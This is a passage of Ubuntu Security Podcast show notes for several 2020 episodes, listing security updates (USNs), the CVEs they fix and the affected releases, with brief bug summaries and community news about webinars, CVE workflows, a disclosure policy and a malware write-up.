- NULL ptr deref due to race condition from missing mutex lock - different threads can race on the same data -> DoS
- stack buffer overflow due to unsafe calls to strncpy -> DoS / RCE
[USN-4644-1] igraph vulnerability [08:35]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- NULL ptr deref
Goings on in Ubuntu Security Community
Ubuntu 16.04 LTS moving to ESM webinar [08:52]
- https://www.brighttalk.com/webcast/6793/453617
- 8th December 2020, 4pm UTC
Security Certifications - libgcrypt on Ubuntu 18.04 is FIPS 140-2 certified [10:13]
- https://discourse.ubuntu.com/t/security-certifications-libgcrypt-on-ubuntu-18-04-is-fips-140-2-certified/19511
- Ubuntu 18.04 LTS can now provide FIPS certified full disk encryption as via libgcrypt which is now FIPS certified
- Certified for 5 years until 2025
Private home directories for Ubuntu 21.04 onwards? [10:45]
- https://lists.ubuntu.com/archives/ubuntu-devel-discuss/2020-November/018842.html
- https://discourse.ubuntu.com/t/private-home-directories-for-ubuntu-21-04-onwards/19533
Get in contact
Episode 97
Overview
This week we look at vulnerabilities in MoinMoin, OpenLDAP, Kerberos, Raptor (including a discussion of CVE workflows and the oss-security mailing list) and more, whilst in community news we talk about the upcoming AppArmor webinar, migration of Ubuntu CVE information to ubuntu.com and reverse engineering of malware by the Canonical Sustaining Engineering team.
This week in Ubuntu Security Updates
45 unique CVEs addressed
[USN-4629-1] MoinMoin vulnerabilities [00:50]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- RCE via attachment upload - can upload an attachment which is then cached - a subsequent crafted request can exploit a vulnerability in the cache handling code to achieve directory traversal and a subsequent RCE
[USN-4630-1] Raptor vulnerability [01:40]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- https://www.openwall.com/lists/oss-security/2017/06/07/1
- Old vulnerability, recently rediscovered that triggered various
discussions on oss-security mailing list
- https://www.openwall.com/lists/oss-security/2020/11/13/1
- Discussion covered value of CVEs, how distros try and stay on top of the constant stream of CVEs etc
- Shows the value of a CVE - many distros use these as essentially work items - if a CVE doesn’t exist, the vulnerability won’t get patched
[USN-4622-2] OpenLDAP vulnerability [03:43]
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM)
- Episode 96 - NULL ptr deref for a remote unauthenticated user in slapd
- Upstream dispute this as a real CVE - say that only unintended info disclosure is a security issue (what about RCE?)
[USN-4628-2] Intel Microcode regression [04:29]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Episode 96 - Failed to boot on new Tiger Lake platforms
- We took the decision to remove this MCU once we saw the regression and had updates out within 24h of initial release
- Intel have now reverted this themselves upstream in a fixup release 20201118
[USN-4171-6] Apport regression [05:40]
- 5 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Previous update could possibly be used to crash Apport itself due to mishandling of dropping permissions when reading the user’s config file (note these don’t normally exist unless you manually create one so in general is not an issue) - this fixes that and introduces some more hardening measures to try and ensure permissions are always dropped correctly and this is more robust overall
[USN-4631-1] libmaxminddb vulnerability [06:50]
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- Heap based buffer overread -> DoS
[USN-4632-1] SLiRP vulnerabilities [07:03]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- 2 different buffer overflows - 1 due to improper use of return value from snprintf() - the other due to mishandling of pointer arithmetic -> DoS, RCE?
[USN-4607-2] OpenJDK regressions
- 8 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
[USN-4633-1] PostgreSQL vulnerabilities [07:42]
- 3 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- 1 RCE, 1 arbitrary SQL execution but need to be an authenticated user and 1 DoS via dropping of connection
[USN-4634-1] OpenLDAP vulnerabilities [08:03]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- 2 more DoS bugs against OpenLDAP - both assertion failures able to be triggered by a remote attacker
[USN-4635-1] Kerberos vulnerability [08:29]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- DoS via unbounded recursion in parsing of ASN.1 encoded message - BER can specify an indefinite length - so this was parsed recursively but since it never placed any limit on this if the nesting was deep enough, could overrun the stack an trigger an abort.
[USN-4636-1] LibVNCServer, Vino vulnerability [09:05]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Divide by zero -> DoS
[USN-4637-1] Firefox vulnerabilities [09:18]
- 15 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- 83.0
Goings on in Ubuntu Security Community
Migration of Ubuntu CVE information from people.canonical.com to ubuntu.com [09:37]
- Long time in the making - worked with the design team at Canonical to design and prototype display of CVEs in a more human friendly format (for machine friendly we have OVAL etc)
- ubuntu.com/security/CVE-XXXX-XXXX
- Still includes CVE description, priority, status per-release and other details - but focusses on the most salient ones rather than the more engineering style of the old ones
- Redirects in place for old people.canonical.com URLs
Securing Linux Machines with AppArmor Webinar [11:18]
- https://www.brighttalk.com/webcast/6793/440491/securing-linux-machines-with-apparmor
- 2020-11-24 16:00 UTC
- Presented by Mike Salvatore - who also wrote the Introduction to AppArmor whitepaper
- Will cover:
- Why a ‘defence in depth’ strategy should be employed to mitigate the potential damage caused by a breach
- An explanation of AppArmor, its key features and why the principle of least privilege is recommended
- The use of AppArmor in Ubuntu and snaps
- Good overview of why and how to apply AppArmor as well as a demo of how to generate a profile to confine an application with `aa-genprof`
Analysis of the dovecat and hy4 Linux Malware [12:36]
- https://ruffell.nz/reverse-engineering/writeups/2020/10/27/analysis-of-the-dovecat-and-hy4-linux-malware.html
- By Matthew Ruffell from the Sustaining Engineering team at Canonical
- Previously maintained his own Linux distro (Dapper Linux) where he manually forward-ported the grsecurity patch set - topic of his LCA 2019 talk Maintaining the Unmaintainable: Picking up the Baton of a Secure Kernel Patchset
- Walks through how he root-caused strange behaviour on a system down to some suspicious processes, and then reverse engineering those to demonstrate they were malware, and explaining what the malware did, how it operated etc - great teardown
Get in contact
Episode 96
Overview
This week we look at results from the Tianfu Cup 2020, the PLATYPUS attack against Intel CPUs, a detailed writeup of the GDM/accountsservice vulnerabilities covered in Episode 95 and more.
Goings on in Ubuntu Security Community
Tianfu Cup 2020 [00:37]
- https://www.zdnet.com/article/windows-10-ios-chrome-and-many-others-fall-at-chinas-top-hacking-contest/
- QEMU on Ubuntu, Firefox and docker all pwned (as well as Chrome, Safari, VMWare ESXi, CentOS 8, iPhone etc)
- qemu-kvm on Ubuntu - used a UAF and an info-leak to escape VM and get root code exec on host - by Xiao Wei from 360 ESG Vuln Research Institute who has previously found lots of QEMU bugs - $60k
- Still waiting on upstream qemu / docker to release details - Firefox already patched in CVE-2020-26950
Github writeup of GDM/accountsservice vulnerabilities [02:53]
- We covered the vulns in last week’s Episode 95
- Kevin Backhouse provides a great amount of detail and a cool demo video of the attack - https://securitylab.github.com/research/Ubuntu-gdm3-accountsservice-LPE
- https://portswigger.net/daily-swig/vulnerabilities-in-ubuntu-desktop-enabled-root-access-in-two-simple-steps
PLATYPUS attack against Intel CPUs [03:41]
- https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/Platypus
- https://platypusattack.com/
- https://www.zdnet.com/article/new-platypus-attack-can-steal-data-from-intel-cpus/
This week in Ubuntu Security Updates [05:27]
23 unique CVEs addressed
[USN-4617-1] SPICE vdagent vulnerabilities
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
[USN-4616-2] AccountsService vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM)
[USN-4618-1] tmux vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
[USN-4619-1] dom4j vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4599-3] Firefox regressions
- Affecting Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Episode 94
[USN-4620-1] phpLDAPadmin vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS)
[USN-4621-1] netqmail vulnerabilities
- 5 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
[USN-4622-1] OpenLDAP vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
[USN-4623-1] Pacemaker vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
[USN-4624-1] libexif vulnerability
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
[USN-4625-1] Firefox vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
[USN-4626-1] Linux kernel vulnerabilities
- 2 CVEs addressed in Groovy (20.10)
[USN-4627-1] Linux kernel vulnerability
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4628-1] Intel Microcode vulnerabilities
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
Get in contact
Episode 95
Overview
This week we look at vulnerabilities in Samba, GDM, AccountsService, GOsa and more, plus we cover some AppArmor related Ubuntu Security community updates as well.
This week in Ubuntu Security Updates
26 unique CVEs addressed
[USN-4552-3] Pam-python regression [00:40]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
- Original update (Episode 92 - bionic), (Episode 94 - xenial) caused was too restrictive and would disallow PAM modules written in python from importing python modules from site-specific directories
[USN-4609-1] GOsa vulnerabilities [01:18]
- 3 CVEs addressed in Xenial (16.04 LTS)
- PHP based LDAP user admin frontend
- XSS attacks via the change password form
- Could login to any account with a username containing “success” with any arbitrary password
- Cookie mishandling allowed an authenticated user to delete files on the web server in the context of the user account running the web server
[USN-4610-1] fastd vulnerability [02:11]
- 1 CVEs addressed in Focal (20.04 LTS)
- Fast & secure tunnelling daemon
- Failed to free rx buffers in certain circumstances - memory leak -> DoS
[USN-4611-1] Samba vulnerabilities [02:29]
- 3 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- 2 different DoS issues - remote attacker could cause DNS server to crash by supplying invalid DNS records, or could cause winbind to crash via crafted winbind requests
- Failed to check permissions on ChangeNotify - so an attacker could subscribe to get notifications on files they did not have permission to read - and so leaks file info
[USN-4605-2] Blueman update [03:22]
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- Episode 94 - this includes additional fix so that on focal and groovy policykit is used to authenticate privileged actions
[USN-4614-1] GDM vulnerability [03:55]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Kevin Backhouse - discovered 3 vulnerabilities - one in GDM, 2 in AccountsService
- GDM incorrectly launched the initial setup tool if it could not reach the accountsservice daemon
- If could cause accountsservice to be unresponsive, could get GDM to luanch initial setup tool which then allows a local user to create a privileged users account
- But requires accountsservice to be unresponsive…
[USN-4616-1] AccountsService vulnerabilities [05:00]
- 3 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Drops privileges for certain operations but does so where a local unprivileged user can send it SIGSTOP signal - is now unresponsive - so could allow the GDM attack above - or could cause it to crash (send SIGSEGV etc)
- Also would exhaust all memory when reading .pam_environment if it was really large (ie symlink to /dev/zero) - again could cause it to hang / crash -> DoS
[USN-4613-1] python-cryptography vulnerability [06:34]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Bleichenbacher timing oracle attack (form of an adaptive chosen-ciphertext attack) against RSA decryption could allow a remote attacker to infer the private key
- https://medium.com/@c0D3M/bleichenbacher-attack-explained-bc630f88ff25
[USN-4615-1] Yerase’s TNEF vulnerabilities [07:23]
- 12 CVEs addressed in Xenial (16.04 LTS)
- libtynef - TNEF stream reader library (proprietary format used by MS Outlook / Exchange Server for email attachments)
- Lots of issues - NULL ptr deref, infinite loop, buffer overflows, OOB reads, directory traversal issues and more :) -> crash / DoS / RCE
Goings on in Ubuntu Security Community
AppArmor 3.0.1 being prepared [08:22]
- Includes fixes for various application profiles as well as a fix to stop aa-notify from exiting after 100s of no activity
Securing Linux Machines with AppArmor Webinar [08:57]
- https://www.brighttalk.com/webcast/6793/440491
- Currently scheduled for Mon 16th Nov at 16:00 UTC
- Presented by Mike Salvatore - who also wrote the Introduction to AppArmor whitepaper
- Will cover:
- Why a ‘defence in depth’ strategy should be employed to mitigate the potential damage caused by a breach
- An explanation of AppArmor, its key features and why the principle of least privilege is recommended
- The use of AppArmor in Ubuntu and snaps
Get in contact
Episode 94
Overview
This week we cover news of the CITL drop of 7000 “vulnerabilities”, the Ubuntu Security disclosure and embargo policy plus we look at security updates for pip, blueman, the Linux kernel and more.
This week in Ubuntu Security Updates
117 unique CVEs addressed
[USN-4596-1] Tomcat vulnerabilities [01:01]
- 4 CVEs addressed in Focal (20.04 LTS)
[USN-4587-1] iTALC vulnerabilities
- 19 CVEs addressed in Xenial (16.04 LTS)
[USN-4588-1] FlightGear vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4552-2] Pam-python vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4597-1] mod_auth_mellon vulnerabilities
- 3 CVEs addressed in Xenial (16.04 LTS)
[USN-4598-1] LibEtPan vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4600-1, USN-4600-2] Netty vulnerabilities
- 5 CVEs addressed in Bionic (18.04 LTS), 4 CVEs addressed in Xenial (16.04 LTS)
- CVE-2020-11612 (bionic only)
- CVE-2020-7238
- CVE-2019-16869
- CVE-2019-20445
- CVE-2019-20444
[USN-4601-1] pip vulnerability [01:34]
- 1 CVEs addressed in Bionic (18.04 LTS)
- Failed to sanitize filenames during pip install if provided a URL in the install command - could allow a remote attacker to provide a Content-Disposition header that instructs pip to overwrite arbitrary files
[USN-4599-1, USN-4599-2] Firefox vulnerabilities [02:42]
- 7 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
[LSN-0073-1] Linux kernel vulnerability [03:02]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- BleedingTooth (Episode 93)
[USN-4593-2] FreeType vulnerability [03:23]
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
- Episode 93
[USN-4602-1, USN-4602-2] Perl vulnerabilities [03:38]
- 3 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4562-2] kramdown vulnerability
- 1 CVEs addressed in Groovy (20.10)
[USN-4605-1] Blueman vulnerability [04:10]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Reported to Ubuntu by Vaisha Bernard - worked with upstream blueman devs & Debian maintainers to get this resolved - thanks :)
- Blueman provides a dbus API to spawn DHCP client when doing bluetooth-based networking
- Would not sanitise the provided argument and would pass this directly to dhcpcd which supports specifying a script file to run - this gets executed as root so is a simple local root-privesc
- Fixed to change the way the argument is provided to dhcpcd so that it cannot pass arbitrary flags
- Should also note, by default on Ubuntu we use isc-dhcp-client not dhcpcd so unless you have manually installed it, this cannot be exploited
[USN-4583-2] PHP vulnerabilities
- 2 CVEs addressed in Groovy (20.10)
[USN-3081-2] Tomcat vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4603-1] MariaDB vulnerabilities
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4604-1] MySQL vulnerabilities
- 49 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- CVE-2020-14893
- CVE-2020-14891
- CVE-2020-14888
- CVE-2020-14878
- CVE-2020-14873
- CVE-2020-14870
- CVE-2020-14869
- CVE-2020-14868
- CVE-2020-14867
- CVE-2020-14866
- CVE-2020-14861
- CVE-2020-14860
- CVE-2020-14853
- CVE-2020-14852
- CVE-2020-14848
- CVE-2020-14846
- CVE-2020-14845
- CVE-2020-14844
- CVE-2020-14839
- CVE-2020-14838
- CVE-2020-14837
- CVE-2020-14836
- CVE-2020-14830
- CVE-2020-14829
- CVE-2020-14828
- CVE-2020-14827
- CVE-2020-14821
- CVE-2020-14814
- CVE-2020-14812
- CVE-2020-14809
- CVE-2020-14804
- CVE-2020-14800
- CVE-2020-14794
- CVE-2020-14793
- CVE-2020-14791
- CVE-2020-14790
- CVE-2020-14789
- CVE-2020-14786
- CVE-2020-14785
- CVE-2020-14777
- CVE-2020-14776
- CVE-2020-14775
- CVE-2020-14773
- CVE-2020-14771
- CVE-2020-14769
- CVE-2020-14765
- CVE-2020-14760
- CVE-2020-14672
- CVE-2019-14775
[USN-4607-1] OpenJDK vulnerabilities
- 8 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
[USN-4608-1] ca-certificates update [06:41]
- Affecting Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Updates to the latest from Mozill a - removes some root CAs (expired etc) and adds some new ones too
Goings on in Ubuntu Security Community
Ubuntu Security disclosure and embargo policy [07:17]
- https://ubuntu.com/security/disclosure-policy
- How to report an issue to us (LP / [email protected])
- Scope (Ubuntu archive + Canonical software / infrastructure - coordination etc)
- What to expect from us
- Disclosure timelines (within 1 week after updates provided, prefer exploits etc kept private for at least 1 week after fixes available)
- Safe harbour (welcome research into the software we provide but no active probing of Canonical infra/services)
CITL releases high level details of 7000 defects [09:06]
- https://cyber-itl.org/2020/10/28/citl-7000-defects.html
- 7000 defects/vulns across 3243 packages from Ubuntu 18.04
- Automated static / dynamic analysis system (fuzzing?)
- Provide list of binaries / packages and the type of ‘vuln’ (SIG_SEGV etc) - without reproducers etc
- Expect package maintainers to contact them to request full details
- Some package maintainers / upstreams will likely contact but we expect this to be in the minority
- Not really possible for @ubuntu_sec to triage and handle all of these but will likely be a collective effort between distros to try and analyse these all if CITL are willing to provide details
- Without a collective effort unlikely that CVEs will get assigned and so fixes could be missed if various upstreams just contact and fix these themselves
- Lots of open questions as to how this will play out…
Get in contact
Episode 93
Overview
This week we cover security updates for NTP, Brotli, Spice, the Linux kernel (including BleedingTooth) and a FreeType vulnerability which is being exploited in-the-wild, plus we talk about the NSAs report into the most exploited vulnerabilities as well as the release of Ubuntu 20.10 Groovy Gorilla.
This week in Ubuntu Security Updates
74 unique CVEs addressed
[USN-4559-1] Samba update [01:04]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Follow up to USN-4510-1 for “ZeroLogon” - that updated changed default to enable secure channel - this one adds support for specifying per-machine insecure netlogon usage plus additional hardening to check for possible attacks from the client-specified challenge if have manually enabled insecure channel in configuration
[USN-4563-1] NTP vulnerability [01:48]
- 2 CVEs addressed in Bionic (18.04 LTS)
- Fix for previous CVE-2018-7182 introduced a possible NULL ptr deref that could be triggered by a malicious client -> DoS
[USN-4568-1] Brotli vulnerability [02:12]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Compression library / tool from Google designed for text compression, especially for web fonts etc
- Buffer overflow due to an integer overflow when using the one-shot decompression option on attacker controlled data
[USN-4570-1] urllib3 vulnerability [03:00]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Possible CRLF injection if an attacker can control the request method used in a call to urllib3 - can specify additional parameters such as Host and Remainder after an injected CRLF to cause the request to misbehave
[USN-4572-1, USN-4572-2] Spice vulnerability [03:41]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Protocol for doing remote VM access - multiple buffer overflows in decoding of QUIC image compression algorithm - and this affected both the client and server side - DoS, RCE etc
[USN-4576-1] Linux kernel vulnerabilities [04:36]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4577-1] Linux kernel vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS)
[USN-4578-1] Linux kernel vulnerabilities
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
[USN-4579-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS)
[USN-4580-1] Linux kernel vulnerability
-
1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM)
-
DCCP protocol mishandled reuse of sockets, leading to a UAF - since can be done by a local user could lead to root code execution, priv esc etc - was reported to Canonical and we worked with upstream kernel devs on resolving this etc
[LSN-0072-1] Linux kernel vulnerability
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- DCCP UAF
- AF_PACKET buffer overflow (Episode 90)
- Livepatched in the following kernels:
- Ubuntu 18.04 LTS
- aws - 72.1
- generic - 72.1
- lowlatency - 72.1
- oem - 72.1
- Ubuntu 20.04 LTS
- aws - 72.1
- aws - 72.2
- azure - 72.1
- azure - 72.2
- gcp - 72.1
- gcp - 72.2
- generic - 72.1
- generic - 72.2
- lowlatency - 72.1
- lowlatency - 72.2
- Ubuntu 16.04 LTS
- aws - 72.1
- generic - 72.1
- lowlatency - 72.1
- Ubuntu 14.04 ESM
- generic - 72.1
- lowlatency - 72.1
- Ubuntu 18.04 LTS
[USN-4591-1] Linux kernel vulnerabilities [06:20]
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4592-1] Linux kernel vulnerabilities
- 3 CVEs addressed in Bionic (18.04 LTS)
- BleedingTooth vulnerability
- Announced by Intel, discovered by a security researcher at Google - not much heads up to distros, kernel team worked quickly to respin affected kernels (>= 4.8) over the weekend
- Originally was mention on twitter that Google were going to publish a blog post with more details but this got held back to give time for distros etc to patch
[USN-4593-1] FreeType vulnerability [07:30]
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
- Integer overflow -> heap buffer overflow
- Reported by Google to Freetype upstream with the comment that it was being exploited in the wild
- The patch simply moves a check that was added originally to fix another CVE a few lines higher since it still provided the chance of an integer overflow -> heap buffer overflow
- Update released for Ubuntu within 16h of the original report to the upstream FreeType developers
[USN-4558-1] libapreq2 vulnerabilities
- 1 CVEs addressed in Bionic (18.04 LTS)
[USN-4557-1] Tomcat vulnerabilities
- 7 CVEs addressed in Xenial (16.04 LTS)
[USN-4560-1] Gon gem vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS)
[USN-4561-1] Rack vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS)
[USN-4562-1] kramdown vulnerability
- 1 CVEs addressed in Focal (20.04 LTS)
[USN-4569-1] Yaws vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS)
[USN-4571-1] rack-cors vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4564-1] Apache Tika vulnerabilities
- 2 CVEs addressed in Xenial (16.04 LTS)
[USN-4565-1] OpenConnect vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS)
[USN-4566-1] Cyrus IMAP Server vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS)
[USN-4567-1] OpenDMARC vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS)
[USN-4573-1] Vino vulnerabilities
- 7 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4574-1] libseccomp-golang vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4575-1] dom4j vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4581-1] Python vulnerability
- 1 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
[USN-4582-1] Vim vulnerabilities
- 2 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
[USN-4583-1] PHP vulnerabilities
- 2 CVEs addressed in Precise ESM (12.04 ESM), Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4589-1] containerd vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4589-2] Docker vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4585-1] Newsbeuter vulnerabilities
- 2 CVEs addressed in Xenial (16.04 LTS)
[USN-4584-1] HtmlUnit vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4546-2] Firefox regressions
- Affecting Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4590-1] Collabtive vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4586-1] PHP ImageMagick vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS)
[USN-4594-1] Quassel vulnerabilities
- 2 CVEs addressed in Bionic (18.04 LTS)
[USN-4595-1] Grunt vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS)
Goings on in Ubuntu Security Community
NSA Report on 25 most exploited CVEs by Chinese State-Sponsored Actors [09:51]
- https://twitter.com/NSACyber/status/1318568065769132035
- https://media.defense.gov/2020/Oct/20/2002519884/-1/-1/0/CSA_CHINESE_EXPLOIT_VULNERABILITIES_UOO179811.PDF
- Most apply to appliances (network gateway devices) or Windows
- Only 1 applies open source software for Linux
- CVE-2018-6789 - Exim 4.90.1 - CVE was public 7 February 2018, patched in affected Ubuntu releases 5 days later on 12 February 2018
- oss-security posting claims ‘unsure of severity, an exploit is difficult’
- The researcher which found it provided a very detailed write-up about the low-level details to exploit it on 6th March 2018 but without an actual PoC (although all details are there to reconstruct one)
- First public PoC seems to be on 2 May 2018 - there have been others since (exploitdb, github etc)
- So why does this one get exploited over others?
- Availability of multiple PoC?
- Have other distros not patched?
- Are there lots of installs that are from source and have never been updated?
- Lots of old docker images of various exim with lots of Pulls (although the most popular one was updated 9 days ago)
- Shows should always get your open source from a trusted, maintained downstream like Ubuntu
Ubuntu 20.10 Groovy Gorilla Release [13:50]
Get in contact
Episode 92
Overview
It’s CVE bankruptcy! With a deluge of CVEs to cover from the last 2 weeks, we take a particular look at the ZeroLogon vulnerability in Samba this week, plus Alex covers the AppArmor 3 release and some recent / upcoming webinars hosted by the Ubuntu Security team.
This week in Ubuntu Security Updates
121 unique CVEs addressed
[USN-4510-1, USN-4510-2] Samba vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial (16.04 LTS), Bionic (18.04 LTS)
- “ZeroLogon”
- Would allow an attacker who already can communicate with the domain controller to reset it’s password and so then take control of the DC and obtain the domain admin’s credentials
- Flaw in the NetLogon protocol would allow the attacker to impersonate any computer in the domain, even the DC itself, and execute calls on that computer’s behalf
- This flaw was in the cryptographic authentication scheme employed by the NetLogon protocol
- Samba also implements this protocol - and so contained the same flaw
- In both cases (Window AD vs Samba) there is an option to use a more secure authentication mechanism - for older Ubuntu releases like Trusty, Xenial and Bionic the default configuration as specified by upstream Samba did not enforce the use of this bu default
- So the fix is a simple configuration change to enable this by default
- This is done by patching Samba directly (rather than trying to say update everyone’s deployed /etc/samba.conf or similar) - which still allows a local admin to turn this off if they so desire (although this is definitely not recommended)
- One example of how Ubuntu tries to be secure by default - when known better security configuration options become available we try and enable them (whilst weighing up the likelihood of breaking existing installs - we try very hard not to do this)
- Similarly we have done the same for the various spec exec mitigations - almost all default to on even at the expense of a performance hit in that case
[USN-4504-1] OpenSSL vulnerabilities
- 4 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS)
[USN-4505-1] PHPMailer vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS)
[USN-4506-1] MCabber vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4507-1] ncmpc vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4508-1] StoreBackup vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4509-1] Perl DBI module vulnerabilities
- 2 CVEs addressed in Trusty ESM (14.04 ESM)
[USN-4511-1] QEMU vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4512-1] util-linux vulnerability
- 1 CVEs addressed in Bionic (18.04 LTS)
[USN-4513-1] apng2gif vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4514-1] libproxy vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS), Bionic (18.04 LTS), Focal (20.04 LTS)
[USN-4515-1] Pure-FTPd vulnerability
- 1 CVEs addressed in Xenial (16.04 LTS)
[USN-4516-1] GnuPG vulnerability
